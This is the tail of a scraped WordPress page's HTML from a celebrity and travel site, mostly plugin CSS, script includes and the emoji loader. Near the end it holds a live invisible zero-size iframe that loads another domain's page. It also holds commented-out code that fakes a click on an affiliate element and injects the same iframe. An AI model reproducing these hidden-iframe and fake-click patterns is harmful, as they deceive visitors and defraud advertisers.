.web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://celebzero.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"297e68a1d6","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"12786","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"297e68a1d6","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"297e68a1d6","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://celebzero.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="gt_widget_script_23990288-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['23990288'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-23990288","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_23990288-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/lax-to-beijing/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="23990288" defer type="63fcd11a4a7743c3d8dd9e43-text/javascript"></script><script type="63fcd11a4a7743c3d8dd9e43-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" src="https://celebzero.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="63fcd11a4a7743c3d8dd9e43-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebzero.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<iframe src="https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/" allow="*" height="0" width="0"></iframe>

<script type="63fcd11a4a7743c3d8dd9e43-text/javascript" onstalled="arunk">
	
	// jQuery.fn.extend({triggerAll:function(e,t){var n,i=e.split(" ");for(n=0;n<i.length;n+=1)this.trigger(i[n],t);return this}}),jQuery(document).ready((function(e){var t=document.getElementById("aff_8");function n(e){var t=e.getBoundingClientRect(),n=t.left;t.top;return n}function i(e){var t=e.getBoundingClientRect();t.left;return t.top}setTimeout((function(){var e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0,clientX:n(t),clientY:i(t)});t.dispatchEvent(e)}),1e4)}));
	
	// function _(){var e=document.createElement("iframe");e.setAttribute("src","https://bitesdigest.com/a-taste-of-liverpool-the-top-10-must-try-restaurants-in-the-city/"),e.style.width="640px",e.style.height="480px",document.body.appendChild(e)}setTimeout(function(){_()},1000);

</script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
  var vglnk = {key: '6300a4b8ab6cef9d886264c0d9ea84c4'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false"  class="eg-affiliate-banners-script"  src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="63fcd11a4a7743c3d8dd9e43-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="63fcd11a4a7743c3d8dd9e43-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aeb4639471984f8390ae8683f830fe63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
